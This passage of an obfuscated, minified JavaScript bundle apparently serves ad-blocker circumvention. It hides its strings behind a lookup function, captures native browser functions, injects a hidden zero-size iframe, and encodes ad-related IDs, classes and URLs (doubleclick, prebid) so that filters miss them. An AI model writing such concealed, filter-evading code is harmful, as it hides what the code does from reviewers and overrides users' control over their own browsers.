0)},1221:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(2835)](t){this[r(3658)]=t}static[r(2602)](t){const e=r;let n=!(arguments[e(4185)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(4185)]>2&&void 0!==arguments[2]?arguments[2]:e(1501);try{return n&&(t=a(t)),window[o][e(3083)](t)}catch(t){return""}}static[r(2704)](t,e){const n=r;let o=!(arguments[n(4185)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(4185)]>3&&void 0!==arguments[3]?arguments[3]:n(1501);try{if(o&&(t=a(t)),!this[n(3658)])return window[s][n(3867)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2V;try{var s,a;await function(){const t=a2V;let e=arguments[t(4185)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(3048)](),s=()=>{const t=o;t(1743)!=typeof window[t(1758)]?Date[t(3048)]()-i>e?r(new Error(t(1197))):setTimeout(s,50):n(window[t(1758)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(2612)!==t[o(671)]&&o(3447)!==t[o(671)]||e&&!t[o(657)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(1758)])||void 0===i||i[r(2144)](s,r(985),2,(()=>{}),t[r(2630)])}catch{}n(t)}};null===(s=(a=window)[o(1758)])||void 0===s||s[o(2144)](a,o(3695),2,u),setTimeout((()=>{c||r(new Error(o(3902)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2V;var n,r;return!!(null!==(n=null===(r=t[e(2708)])||void 0===r?void 0:r[e(2928)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(2095));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(4185)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(3048)](),s=()=>{const t=o;t(1743)!=typeof window[t(3954)]?Date[t(3048)]()-i>e?r(new Error(t(2633))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(3954)])||void 0===r||r[e(2144)](o,e(3695),((t,r)=>{const o=e;r&&t&&(o(777)===t[o(2718)]||o(737)===t[o(2718)])&&n(t)})),null===(i=(s=window)[e(3954)])||void 0===i||i[e(2144)](s,e(3321),((t,r)=>{r&&t&&n({eventName:e(656),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(3310)](t)}return{result:await Promise[r(1006)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(3867)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2451)]((t=>{}))}catch(t){}}static[r(2267)](t){const e=r;let n=!(arguments[e(4185)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(4185)]>2&&void 0!==arguments[2]?arguments[2]:e(1501);try{return n&&(t=a(t)),window[o][e(3101)](t)}catch(t){}}}(0,o.A)(s,r(3658),!1);const a=t=>""[r(2475)](window[r(579)][r(1587)],r(2656))[r(2475)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2V;window[t(3695)](t(4117),i)}function a(){const t=a2V;window[t(985)](t(4117),i)}},2997:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(2669)](HTMLIFrameElement[r(3090)],r(1629)),XMLHttpRequest_open:()=>a(window,r(3480),r(1659)),Window_decodeURIComponent:()=>a(window,r(3443),r(3770)),Window_fetch:()=>a(window,r(3443),r(4112)),Element_setAttribute:()=>a(window,r(3417),r(2724)),EventTarget_addEventListener:()=>a(window,r(3621),r(3695))},i=r(1686)+window[r(750)](window[r(579)][r(1894)]),s={get(){return this[r(1293)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(3017)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(2527)===e[o(2049)]()?t[n]:o(1725)===e?null===(i=t[o(1725)])||void 0===i?void 0:i[n]:o(1715)===e?null===(s=t[o(1715)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(3090)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2V,n=(e,n)=>{t(e,n)};return n[e(3180)]=()=>e(3555),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2V;this[n(2754)]=t,this[n(640)]=e}}class s{static[r(2827)](t,e){const n=r;let s=arguments[n(4185)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2680)]=t=>{const e=a;4===n[e(3116)]&&r(new i(n[e(2754)],n[e(3273)]))},n[a(1659)](t,e),n[a(1341)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2V;if(null===s){s=document[e(1489)](e(1483)),s[e(3955)][e(3467)](e(3792),"0"),s[e(3955)][e(3467)](e(1937),"0"),s[e(3955)][e(3467)](e(955),e(1187)),s[e(3955)][e(3467)](e(2868),e(3481)),o.A[e(2602)]()[e(1333)][e(2144)](s,e(1270),e(3137));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(1304)]+e(2001),endpoint:r.A[e(1304)]});o.A[e(2602)]()[e(1333)][e(2144)](s,e(877),e(2378)[e(2475)](n,e(2860)));const c=t=>{const n=e;n(666)===t[n(1060)][n(2695)]&&(a=!0,window[n(985)](n(1721),c))};window[e(3695)](e(1721),c),document[e(3428)][e(3742)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2V,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(2602)]()[i(4163)][i(2602)][i(2144)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(2334)][i(3210)]=t=>{n(t[i(1060)])},l[i(4186)]({type:i(888),src:e},"*",[u[i(1198)]])}))},8110:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{Bo:()=>f,VS:()=>h,_V:()=>y,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>v,yu:()=>p});var o=n(1783);const i=[r(4043),r(1160),r(1900),r(1730),r(1237),r(2521),r(3590),r(541),r(4198),r(3940),r(3449),r(2817),r(4012),r(1047),r(484),r(3245),r(1580),r(1871),r(3378),r(3756),r(1417),r(2220),r(1551),r(3823),r(835),r(2688),r(3904),r(1526),r(1643),r(2597),r(3766),r(1189),r(3212),r(1238),r(3244),r(2134),r(2328),r(2408),r(1918),r(2242),r(2667),r(2496),r(2411),r(1742),r(1444),r(593),r(885),r(3949),r(1222),r(2386),r(1824),r(917),r(484),r(1825),r(926),r(1806),r(4212),r(2652),r(527),r(1774),r(938),r(1328),r(1771),r(1767),r(3202),r(2332),r(3170),r(2069),r(2479),r(2336),r(2818),r(1786),r(3226),r(3645),r(2022),r(1427),r(2668),r(1781),r(1387),r(1665),r(2496),r(3056),r(1102),r(2577),r(764),r(2705),r(3616),r(4241),r(768),r(749),r(623),r(1891),r(1349),r(604),r(3146),r(2580),r(1838),r(3128),r(3649),r(3928),r(3650),r(3804),r(2710),r(2370),r(2264),r(3206),r(2141),r(602),r(3892),r(4137),r(2711),r(3149),r(1551),r(1901),r(3702),r(655),r(2218),r(1789),r(2561),r(2092),r(961),r(826),r(715),r(2337),r(1882),r(1626),r(4023),r(1977),r(2966),r(2952),r(1816),r(1571),r(592),r(2545),r(2348),r(2098),r(2439),r(1101),r(3117),r(816),r(4105),r(2519),r(3490),r(3811),r(1568),r(2259),r(1365),r(3924),r(3757),r(3545),r(774),r(550),r(2808),r(3508),r(3434),r(2100),r(2841),r(1577),r(2751),r(2608),r(4120),r(4205),r(2195),r(3300),r(596),r(1436),r(1648),r(3302),r(3308),r(1087),r(2625),r(1373),r(2919),r(1163),r(2991),r(4079),r(1434),r(3998),r(3909),r(3981),r(3330),r(1472),r(2732),r(1687),r(1511),r(2945),r(3987),r(2666),r(951),r(2918),r(1360),r(3740),r(2957),r(2769),r(2004),r(2077),r(3887),r(1343),r(2198),r(2467),r(1687),r(1396),r(1520),r(3203),r(1308),r(618),r(1928),r(3748),r(928),r(850),r(4078),r(2505),r(3550),r(2921),r(3646),r(2315),r(865),r(3913),r(2615),r(1313),r(2533),r(1594),r(841),r(964),r(2894),r(1556),r(2584),r(1470),r(2614),r(2779),r(1303),r(2208),r(3780),r(3643),r(1339),r(2881),r(3470),r(4057),r(3297),r(3776),r(3560),r(2147),r(4190),r(2180),r(2257),r(2251),r(2495),r(2177),r(3082),r(3581),r(984),r(1403),r(3228),r(1676),r(2434),r(2560),r(2153),r(608),r(2324),r(2492),r(3848),r(1338),r(1265),r(2046),r(2816),r(2934),r(3968),r(2360),r(2651),r(1050),r(2229),r(1761),r(818),r(1617),r(1822),r(3221),r(3265)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(1144),r(979),r(883),r(2083),r(563),r(2964),"Ad",r(2581),r(2490),r(742),r(3127),r(3271),r(3437),r(4021),r(1474),r(759),r(1972),r(3881),r(2961),r(3191),r(1299),r(2730),r(3240),r(959),r(2589),r(2080),r(753),r(871),r(1689),r(2820),r(3456),r(770),r(2798),r(2219),r(830),r(1828),r(3289),r(3004),r(2603),r(4098),r(3279),r(1322),r(2418),r(1155),r(1924),r(2165),r(4067),r(4235),r(2391),r(1375),r(537),r(549),r(1478),r(3065),r(3964),r(1330),r(717),r(1557)],c=["ad",r(2476),"Ad",r(1733)],l=[r(2018),r(2993),r(2990)],u=[],d=[{key:r(4070),value:[r(1300)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y,v,x;const A=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],k=[...a,...null!==(o=null==t?void 0:t[e(1536)])&&void 0!==o?o:[]],_=[...i,...null!==(h=null==t?void 0:t[e(3826)])&&void 0!==h?h:[]][e(1058)]((t=>e(981)!==t)),V=[...s,...null!=t&&t[e(2203)]?[new RegExp(t[e(2203)][e(1974)]("|"))]:[]],z=[...u,...null!==(f=null==t?void 0:t[e(869)])&&void 0!==f?f:[]],M=[...null!==(m=null==t?void 0:t[e(1525)])&&void 0!==m?m:[]],E={id:[{type:e(2269),value:e(2987)},{type:e(2269),value:e(1600)},{type:e(2269),value:e(3816)},{type:e(2269),value:e(1175)},...null!==(p=null==t||null===(g=t[e(2698)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(2394),value:e(4178)},...null!==(w=null==t||null===(b=t[e(2698)])||void 0===b?void 0:b[e(3704)])&&void 0!==w?w:[]],css:[...null!==(y=null==t||null===(v=t[e(2698)])||void 0===v?void 0:v[e(779)])&&void 0!==y?y:[]]},S=[...l,...null!==(x=null==t?void 0:t[e(2867)])&&void 0!==x?x:[]],N=t=>t[e(1623)](/[.*+?^${}()|[\]\\]/g,e(1040)),U=new RegExp([...k[e(3971)](N),...A[e(3971)]((t=>"\\b"[e(2475)](N(t),"\\b"))),...S[e(3971)](N),..._[e(3971)](N),...V[e(3971)]((t=>t[e(1174)]))][e(1974)]("|"));return{ids:A,idSubstrings:k,idRegex:new RegExp(k[e(1974)]("|")),cssTargetRegex:U,domains:_,urlRegexes:V,selectorsToForceProtect:M,attributes:S,attributeValueKeys:d,tagName:z,exclusionRules:E}}function f(t,e){const n=r;return!(!t[n(2810)][n(3155)](e)&&!t[n(2635)][n(3270)](e)||t[n(2698)].id[n(1288)]((t=>n(2394)===t[n(2695)]?t[n(3841)]===e:n(2269)===t[n(2695)]?e[n(3155)](t[n(3841)]):void t[n(2695)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(4040)][n(1288)]((t=>i[n(2159)][n(2950)](t)))&&!t[n(3285)][n(1288)]((t=>t[n(3270)](i[n(1894)])))||t[n(2698)][n(3704)][n(1288)]((t=>n(2394)===t[n(2695)]?t[n(3841)]===i[n(1894)]:n(2269)===t[n(2695)]?i[n(1894)][n(3155)](t[n(3841)]):void 0)))}function p(t,e){const n=r;return e[n(1279)](n(1231))&&t[n(2867)][n(3155)](e)}function g(t,e,n){const o=r;return!!n&&t[o(2811)][o(1288)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(3155)](n)}))}function w(t,e){const n=r;return!!(e[n(1203)]("id")&&f(t,e.id)||e[n(1203)](n(1441))&&f(t,e[n(595)])||e[n(1203)](n(744))&&m(t,e[n(3381)](n(744)))||e[n(1203)](n(1894))&&m(t,e[n(3381)](n(1894))))}function b(t,e){const n=r;return t[n(869)][n(1288)]((t=>t[n(2049)]()===e[n(2049)]()))}function y(t,e){const n=r;return t[n(2698)][n(779)][n(1288)]((t=>n(2394)===t[n(2695)]?t[n(3841)]===e:n(2269)===t[n(2695)]&&e[n(3155)](t[n(3841)])))}function v(t,e){const n=r;return t[n(1394)][n(3270)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2V;let n=arguments[e(4185)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(813)]("")[e(3971)]((t=>n[e(3331)][e(3155)](t)?String[e(1309)](n[e(3504)])+i(n[e(3331)],n[e(634)],t):n[e(2051)][e(3155)](t)?String[e(1309)](n[e(3874)])+i(n[e(2051)],n[e(3114)],t):i(n[e(2582)],n[e(3675)],t)))[e(1974)]("")},decode:t=>{const e=a2V,n=(0,r.i7)(t[e(624)](0,4));if(!n)throw new Error(e(3421)+t);const o=t[e(624)](4);let i=0;return o[e(813)]("")[e(3971)]((t=>{const r=e;if(0==i&&t===String[r(1309)](n[r(3504)]))return i=1,"";if(0==i&&t===String[r(1309)](n[r(3874)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(634)][r(3155)](t)?s(n[r(3331)],n[r(634)],t):s(n[r(2582)],n[r(3675)],t)+t;if(2==e)return n[r(3114)][r(3155)](t)?s(n[r(2051)],n[r(3114)],t):s(n[r(2582)],n[r(3675)],t)+t;throw new Error(r(3788)+e)}return s(n[r(2582)],n[r(3675)],t)}))[e(1974)]("")}};function i(t,e,n){const r=a2V;if(1!==n[r(4185)])throw new Error(r(905));return t[r(3155)](n)?e[t[r(3019)](n)]:n}function s(t,e,n){const r=a2V;if(1!==n[r(4185)])throw new Error(r(905));return e[r(3155)](n)?t[e[r(3019)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2V;return t?d[e(901)]((e=>e.id===t)):o.A[e(2676)]?l[0]:i.A[e(1716)](l)}const a=()=>l[l[r(4185)]-1];function c(t){const e=r,n=[e(2226),e(2901),e(4131),e(3209),e(3667),e(2654),e(1418),e(3623),e(1210)],o={};for(let r=0;r<n[e(4185)];r++){const i=t[r];o[atob(n[r])]=e(3768)==typeof i?atob(i):i}return o}const l=[[r(2477),r(2397),r(1738),117,r(3324),r(3189),57,r(1635),r(2101)],[r(942),r(3911),r(3569),117,r(3515),r(2421),115,r(3659),r(2761)],[r(2586),r(884),r(2702),97,r(3322),r(910),114,r(820),r(3619)],[r(2697),r(1532),r(1469),106,r(3660),r(4088),53,r(4243),r(3608)]][r(3971)]((t=>c(t))),u=[[r(3430),r(2459),r(1292),119,r(4129),r(2053),102,r(855),r(839)],[r(3600),r(1302),r(569),57,r(3666),r(775),101,r(4239),r(4092)],[r(2240),r(2073),r(3355),102,r(3509),r(1877),56,r(3910),r(2865)],[r(1698),r(993),r(3879),97,r(900),r(2031),115,r(956),r(3975)],[r(4171),r(2610),r(2403),121,r(1672),r(2997),110,r(2712),r(2377)],[r(935),r(1451),r(1842),118,r(3836),r(3714),115,r(554),r(3712)],[r(2672),r(2443),r(3036),112,r(3982),r(4132),114,r(3697),r(2045)],[r(3717),r(3078),r(2131),107,r(1277),r(3562),104,r(2897),r(2909)],[r(1036),r(1931),r(2121),115,r(3088),r(3654),104,r(945),r(2775)],[r(3389),r(2836),r(2171),97,r(2423),r(1024),101,r(1609),r(1252)],[r(2054),r(654),r(1586),106,r(1117),r(1800),107,r(3282),r(3980)],[r(3595),r(3797),r(524),102,r(1450),r(3329),57,r(1280),r(1613)],[r(683),r(2878),r(693),103,r(2043),r(2285),97,r(805),r(1429)],[r(1618),r(4010),r(907),56,r(661),r(2973),49,r(1196),r(2553)],[r(1220),r(4008),r(2173),111,r(3790),r(1415),104,r(3992),r(3720)],[r(3007),r(3132),r(4134),107,r(957),r(4207),50,r(2487),r(923)]][r(3971)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(1221),o=n(6411),i=(n(9141),n(6391));function s(t){const e=a2V,n=o.A[e(3578)](t),r=i.A[e(595)](),s=n[e(1623)](e(3678),'"'[e(2475)](r,'"')),a=JSON[e(3025)](s);return a[e(559)]=a[r],delete a[r],a}function a(t){const e=a2V;return!!(window[e(579)][e(2739)]+window[e(579)][e(2255)])[e(3155)](e(1749))||e(2877)===r.A[e(2602)](e(812),!1)||e(748)!==r.A[e(2602)](e(812),!1)&&Math[e(3713)]()<t}function c(t){const e=a2V;try{if(!window[e(1820)]||!(e(4138)in window[e(1820)]))return!1;const n=window[e(1820)][e(4138)];return!(!n[e(3705)]||!n[e(1793)])&&n[e(3705)]/n[e(1793)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(3155)](r(3792))||t[r(3155)](r(1937))?t=(t=(t=(t=t[r(1623)](/(^width\s*:)/g,r(3038)))[r(1623)](/([^-]width\s*:)/g,r(3038)))[r(1623)](/(^height\s*:)/g,r(3038)))[r(1623)](/([^-]height\s*:)/g,r(3038)):t,i=t=>t[r(3155)](r(3792))||t[r(3155)](r(1937))?t=(t=(t=(t=t[r(1623)](/(^width\s*:)   /g,"$1"))[r(1623)](/([^-]width\s*:)   /g,"$1"))[r(1623)](/(^height\s*:)   /g,"$1"))[r(1623)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2V;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(1304)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(2026),context:e(3087),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(2330),context:r(3087)}),h=r(3586)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(2602)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(2026),context:e(3093),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(2704)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1304)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(2026),context:e(3115),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(2950)](";")&&!h[e(2950)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(2330),context:e(3115)});return t[e(2950)](";")&&!n[e(2950)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1304)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(3841),direction:e(2026),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(2330),context:r(3841)});function v(t,e,n){const o=r,i=s.z1[o(4185)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(624)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(624)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(2026)===t[e(4229)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(1304)],isPageLevel:l}=t;u=n=>t[e(2383)]&&!t[e(2383)](n)?n:(0,s.md)(n[e(813)]("\\")[e(1974)](""),o),d=function(s){const a=e;let u=arguments[a(4185)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(533)];return s[a(1279)]("{{")&&s[a(2950)]("}}")?s:s[a(1279)](".")&&!s[a(1279)]("./")&&!s[a(1279)](a(1873))||s[a(1279)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(2383)],attributeFilter:t[a(2743)]}):t[a(3062)]&&!t[a(3062)](s)?s:(l&&u===i.MN[a(1005)]&&(u=i.MN[a(513)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(1894)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(2743)]&&!t[e(2743)](n)?n:e(1231)[e(2475)]((0,s.md)(n[e(624)](5),o)[e(2049)]()),f=n=>t[e(490)]&&t[e(490)](n)?e(1269)+(0,s.md)(n[e(2049)](),o):n}else e(2330)===t[e(4229)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3422)]:t,h=t=>(0,s._)(t[e(624)](5))?e(1231)+(0,s.ks)(t[e(624)](5)[e(2049)]()):t,f=t=>t[e(1279)](e(1269))&&(0,s._)(t[e(624)](3))?(0,s.ks)(t[e(624)](3)):t):e(586)===t[e(4229)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(3567)])[r(1894)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(1670)](n);const y=m[r(4185)]>=3&&r(1846)===m[m[r(4185)]-3][r(4049)];if(r(3049)===n[r(2695)])n[r(4049)]=u(n[r(4049)]);else if(r(1906)===n[r(2695)])n[r(4049)]=u(n[r(4049)]);else if(r(1710)===n[r(2695)]&&r(3126)===n[r(4049)][r(2695)]&&n[r(4049)][r(4049)][r(1279)](r(1231)))n[r(4049)][r(4049)]=h(n[r(4049)][r(4049)]);else if(r(1710)!==n[r(2695)]||r(3126)!==n[r(4049)][r(2695)]||"id"!==n[r(4049)][r(4049)]&&r(1071)!==n[r(4049)][r(4049)]&&r(2135)!==n[r(4049)][r(4049)]||r(2406)!==(null===(o=n[r(3841)])||void 0===o?void 0:o[r(2695)]))if(r(1710)!==n[r(2695)]||r(3126)!==n[r(4049)][r(2695)]||r(3792)!==n[r(4049)][r(4049)]&&r(1937)!==n[r(4049)][r(4049)]||r(2406)!==(null===(a=n[r(3841)])||void 0===a?void 0:a[r(2695)]))if(r(1710)===n[r(2695)]&&r(3126)===n[r(4049)][r(2695)]&&r(3955)===n[r(4049)][r(4049)]&&r(2406)===(null===(l=n[r(3841)])||void 0===l?void 0:l[r(2695)])&&(n[r(3841)][r(3841)][r(3155)](r(3792))||n[r(3841)][r(3841)][r(3155)](r(1937)))){if(r(2026)===t[r(4229)]){const t=(0,c.e)(n[r(3841)][r(3841)]);t!==n[r(3841)][r(3841)]&&(n[r(3841)][r(3841)]=n[r(3841)][r(3841)]+", "+t)}else if(r(2330)===t[r(4229)]){const t=(0,c.H)(n[r(3841)][r(3841)]);t!==n[r(3841)][r(3841)]&&(n[r(3841)][r(3841)]=t)}}else if(r(1710)===n[r(2695)]&&r(3126)===n[r(4049)][r(2695)]&&r(744)===n[r(4049)][r(4049)]&&r(2406)===(null===(p=n[r(3841)])||void 0===p?void 0:p[r(2695)]))r(2026)===t[r(4229)]?n[r(3841)][r(3841)]=v(n[r(3343)],n[r(3841)][r(3841)],u):n[r(3841)][r(3841)]=u(n[r(3841)][r(3841)]);else if(r(1710)===n[r(2695)]&&r(3126)===n[r(4049)][r(2695)]&&"id"===n[r(4049)][r(4049)]&&r(3126)===(null===(g=n[r(3841)])||void 0===g?void 0:g[r(2695)]))r(2026)===t[r(4229)]?n[r(3841)][r(4049)]=v(n[r(3343)],n[r(3841)][r(4049)],u):n[r(3841)][r(4049)]=u(n[r(3841)][r(4049)]);else if(r(1710)===n[r(2695)]&&r(3126)===n[r(4049)][r(2695)]&&r(1402)===n[r(4049)][r(4049)]&&r(3126)===(null===(w=n[r(3841)])||void 0===w?void 0:w[r(2695)]))t[r(4229)],n[r(4049)][r(4049)]=u(n[r(4049)][r(4049)]);else if(r(1710)===n[r(2695)]&&r(3126)===n[r(4049)][r(2695)]&&r(1441)===n[r(4049)][r(4049)]&&r(2406)===(null===(b=n[r(3841)])||void 0===b?void 0:b[r(2695)])){const e=n[r(3841)][r(3841)];if(r(2026)===t[r(4229)])if("="!==n[r(3343)]&&null!==n[r(3343)]||!e[r(3155)](" "))n[r(3841)][r(3841)]=v(n[r(3343)],e,u);else{const o=e[r(813)](/\s+/)[r(1058)]((t=>t[r(4185)]>0));n[r(3841)][r(3841)]=o[r(3971)]((e=>{const n=r,o=e[n(813)]("\\")[n(1974)]("");return t[n(2383)]&&!t[n(2383)](o)?e:(0,s.md)(o,t[n(3969)])}))[r(1974)](" ")}else e[r(3155)](" ")?n[r(3841)][r(3841)]=e[r(813)](/\s+/)[r(1058)]((t=>t[r(4185)]>0))[r(3971)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(1974)](" "):n[r(3841)][r(3841)]=u(e)}else if(y&&r(2406)===n[r(2695)])n[r(3841)]=d(n[r(3841)],i.MN[r(1005)]);else if(r(533)===n[r(2695)])n[r(3841)]=d(n[r(3841)],y?i.MN[r(1005)]:i.MN[r(533)]);else if(r(1229)===n[r(2695)])n[r(1941)][r(3124)][r(1457)]((e=>{const n=r;n(3759)===e[n(2695)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3270)](e[n(3841)])&&(e[n(3841)]=x({...t,stylesheet:e[n(3841)],context:n(3087)}))}));else if(r(3759)===n[r(2695)]&&n[r(3841)][r(1517)]()[r(1279)](r(747))&&n[r(3841)][r(1517)]()[r(2950)](")")){const t=n[r(3841)][r(1517)]()[r(624)](4,-1)[r(1517)](),e=t[r(3622)](/^'(.*)'$/),o=t[r(3622)](/^"(.*)"$/);let s="";s=e?"'"[r(2475)](d(e[1],i.MN[r(533)]),"'"):o?'"'[r(2475)](d(o[1],i.MN[r(533)]),'"'):d(t,i.MN[r(533)]),n[r(3841)]=n[r(3841)][r(1623)](t,s)}else r(970)===n[r(2695)]&&(n[r(4049)]=f(n[r(4049)]));else r(2026)===t[r(4229)]?n[r(3841)][r(3841)]=r(4107)+n[r(3841)][r(3841)]:n[r(3841)][r(3841)]=n[r(3841)][r(3841)][r(1279)](r(4107))?n[r(3841)][r(3841)][r(624)](3):n[r(3841)][r(3841)];else r(2026)===t[r(4229)]?n[r(3841)][r(3841)]=v(n[r(3343)],n[r(3841)][r(3841)],u):n[r(3841)][r(3841)]=u(n[r(3841)][r(3841)])},leave(t){m[e(1780)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(3586)==typeof window,c=r(2033),l=r(3336),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(4185)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(4185)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(2602)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(2890)](t,e);return a||(d[n(2704)](t,f),h[n(2704)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(2156));const n=b(t);if(!a){const n=h[e(2602)](t);if(n)return n}const i=t[e(624)](2===n?l[e(4185)]:c[e(4185)]),s=o.A[e(3578)](i);return a||(h[e(2704)](t,s),d[e(2704)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2832));if(t[e(1279)](c))return 1;if(t[e(1279)](l)){if(t[e(4185)]<l[e(4185)]+4)throw new Error(e(1945)[e(2475)](t));const n=t[e(624)](l[e(4185)],l[e(4185)]+4);if((0,i.i7)(n))return 2;throw new Error(e(1664)[e(2475)](t))}throw new 